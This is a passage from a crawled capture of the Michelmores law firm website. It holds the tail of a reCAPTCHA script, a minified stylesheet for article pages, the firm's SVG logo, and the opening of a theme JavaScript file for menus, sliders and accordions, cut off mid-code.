mxxwrMCWMOdH0TDnFVRwr0xwoBnwpZ+ZjPCrXLCr0vDsWDDtDrDn8OrLyR7MhUkwr7DvEgfw6XDmsO/w5gQwo/DjsOXe0glw4dswqd/f8KTOFjCoF7DksKZXktAMWHDkMKfVDjCrDE/wpE4w7g1Iwo9EH3CvsO3WFHDrsKzb8KKNsOLw7drKsKZCkRAw4TDiUvCjQkiw65MTSAXwqhewqTDowzDpxMeVxZtw7/[base64]/DnArCgB/DqsKEwp/DsMO4w4dOwoY3w7zDqhLCi8Owwq3Dm3HDosKsFXkywp8Tw71qU8Oqwo4gYcKYw4zDgivDtFfCkSljw69bwpbDqRTDlsOSecO6w7jDiMKQw5U4a0fDtj8Bwokrw4ADw5hyw6MsIcKTAEbClsOawpbDr8KiansUwop1WGhAwo/DsCDCvicoHcO3VWPCuX7CicKPw43DrAgKwpPCksKZwqF3ecK3woXCnTDDuAnCnxYuw7bCrk/DmVJXM8O5L8Oow4jDqzLCnWTDqcKGw7wuwolxFMKlw5cYw7F9VcKVwr0VHcO7U3tVE8OnX8K/VwByw60ZwqPCg8OJwrlrwq3DujTDtjB1bhLCkwLDnsKjw7JRwobDkDDCpz0jwpbCisKAw6DCsRM0wojDqFrCtsK+BsKCw6nDgMOfwo/DqUJlw4ZWw47Cs8KpN8ObwpLCpzlvE1EjFcOrwqt1HRkMwokGWcK3w47Do8OGGRLCjsOxYsKbAMKRI1JzwpfCocOtZ2/[base64]/CtcK+wqDDoMObdS1Ywq/Dsk45asKuNTthw6xGwqDCgEbCnmLDoUXCv8Oww4g8w7ZKwp3Cr8OmQMKLfG4\\u003d\x22],null,[\x22conf\x22,null,\x226LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.michelmores.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IM4RwSf82tKBjgR8t73fWOizFkQ29DEK2HKC7XjTIcE\\u003d\x22,1,0,null,1,1765416636439,0,0,[54],null,[36,153,7,118,240],\x22RC-miFRjtTJ8bCyMg\x22,null,null,null,null,null,\x220dAFcWeA78tj1c9gWkMJC3MC6LqwHp9DP9hI-VLNTta6IcfR7K8y2i-4b4BJRFRUxr3O7uqhpnuDpnEyyF5S_LcYTTwFZ7adEl7Q\x22,1765499436221]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0
body_size: 1962
content:
.post-authors h6{font-size:.875rem;font-weight:400;margin-bottom:11px}.post-authors__list{display:flex;flex-direction:column;gap:30px}.post-authors .post-author-item{position:relative}.post-authors .post-author-item__image-container{height:205px;overflow:hidden;position:relative;z-index:0}.post-authors .post-author-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}.post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;left:0;padding:10px 16px;position:absolute;right:0;z-index:1}.post-authors .post-author-item__info a{color:#fff;font-size:1rem;font-weight:700;text-decoration:none}.post-authors.block-theme-override--blue .post-author-item__info,.post-authors.block-theme-override--blue.block-theme-override--blue .post-author-item__info,.theme-colour--blue .post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5))}.post-authors.block-theme-override--green .post-author-item__info,.post-authors.block-theme-override--green.block-theme-override--green .post-author-item__info,.theme-colour--green .post-authors .post-author-item__info{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5))}.post-authors.block-theme-override--pink .post-author-item__info,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.post-authors.block-theme-override--pink .post-author-item__info a,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info a{color:#000}.theme-colour--pink .post-authors .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.theme-colour--pink .post-authors .post-author-item__info a{color:#000}.post-authors.block-theme-override--yellow .post-author-item__info,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.post-authors.block-theme-override--yellow .post-author-item__info a,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info a{color:#000}.theme-colour--yellow .post-authors .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.theme-colour--yellow .post-authors .post-author-item__info a{color:#000}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.feed-results--posts .feed-results__item{display:flex;flex-direction:column;gap:10px;justify-content:space-between;position:relative}@media screen and (any-hover:hover){.feed-results--posts .feed-results__item:hover .item-image img{transform:scale(1.05)}}.feed-results--posts .item-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.feed-results--posts .item-image-wrapper{overflow:hidden;padding-bottom:66%;position:relative;width:100%}.feed-results--posts .item-image-wrapper .item-image{height:100%;left:0;overflow:hidden;padding-bottom:0;pointer-events:none;position:relative;position:absolute;top:0;width:100%;z-index:0}.feed-results--posts .item-image-wrapper .item-image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .6s;width:100%}.feed-results--posts .item-title{color:#000;font-size:1rem;font-weight:600;line-height:1.6;margin-top:8px;transition:color .3s}.feed-results--posts .item__footer{border-top:1px solid #cee8ef;display:flex;flex-wrap:wrap;padding-top:11px;position:relative;z-index:11}.feed-results--posts .item__footer[data-type=podcasts],.feed-results--posts .item__footer[data-type=video],.feed-results--posts .item__footer[data-type=webinar]{border-color:#ffc8e0}.feed-results--posts .item__footer[data-type=news-insights]{border-color:#cee8ef}.feed-results--posts .item__footer[data-type=email],.feed-results--posts .item__footer[data-type=publication]{border-color:#fde9b5}.feed-results--posts .item__footer[data-type=event]{border-color:#c8e4c3}.feed-results--posts .item__footer .item-date,.feed-results--posts .item__footer .item-event-date,.feed-results--posts .item__footer .item-event-location,.feed-results--posts .item__footer .item-meta li,.feed-results--posts .item__footer .item-type{color:#55575d;font-size:.75rem;font-weight:400;line-height:1.3;position:relative}.feed-results--posts .item__footer .item-meta .item-type,.feed-results--posts .item__footer .item-type{color:#000;font-weight:600}.feed-results--posts .item__footer .item-event-date{color:#000}.feed-results--posts .item-type{padding-right:12px}.feed-results--posts .item-type:after{background-color:#000;content:"";display:inline-block;height:12px;margin-left:6px;position:absolute;top:2px;width:1px}.feed-results--posts .item-type:last-child:after{display:none}.feed-results--posts .item-event-date span+span{display:inline-block;padding-left:8px;position:relative}.feed-results--posts .item-event-date span+span:before{background-color:#000;content:"";display:inline-block;height:12px;left:3px;position:absolute;top:2px;width:1px}.feed-results--posts .item-event-date+.item-event-date{margin-left:6px}.feed-results--posts .item-event-date+.item-event-location{margin-top:4px}.feed-results--posts .item-event-location{width:100%}.feed-results--posts .item-meta{display:flex;flex-wrap:wrap;gap:0;list-style:none;margin:0;padding:0;width:100%}.feed-results--posts .item-meta a{color:#000}.feed-results--posts .item-meta li:not(.item-type){margin-right:10px}.feed-results--posts .item-meta+.item-date{margin-top:6px}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#fab709}.single-news-insights .breadcrumb-section{background-color:transparent!important}.post-tools{display:grid;gap:30px;grid-template-columns:1fr 1fr;margin-top:30px}.post-content-footer .social-share{margin-top:0}.print-article{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.print-article__btn{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;height:25px;padding:0;position:relative;text-decoration:none;width:25px}.print-article__btn,.print-article__btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.print-article__btn::-moz-focus-inner{border:0;padding:0}.print-article div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.print-article.block-theme-override--blue,.print-article.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .print-article{border-bottom-color:#1b9dd4}.print-article.block-theme-override--green,.print-article.block-theme-override--green.block-theme-override--green,.theme-colour--green .print-article{border-bottom-color:#49a53a}.print-article.block-theme-override--pink,.print-article.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .print-article{border-bottom-color:#ea99b8}.print-article.block-theme-override--yellow,.print-article.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .print-article{border-bottom-color:#fab709}.content-w-sidebar--single-news-insights .related-events-section{padding-top:40px}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{display:grid;gap:30px 28px;grid-template-columns:1fr 1fr}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts .feed-results__item .item-image img{transform:none}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{grid-template-columns:1fr}}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr;margin-top:30px}@media only screen and (min-width:1920px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1024px) and (max-width:1439px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:600px) and (max-width:1023px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{margin-top:0}}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{grid-template-columns:1fr;margin-top:0}.content-w-sidebar--single-news-insights .post-author-item__image-container{height:275px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2539
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new 